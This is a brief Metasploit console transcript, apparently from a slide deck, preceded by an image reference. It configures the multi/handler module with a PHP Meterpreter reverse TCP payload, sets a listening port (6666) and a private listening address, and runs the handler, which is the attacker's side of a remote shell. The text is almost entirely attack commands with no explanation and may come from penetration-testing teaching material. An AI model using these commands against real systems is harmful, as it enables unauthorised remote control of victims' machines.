 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > run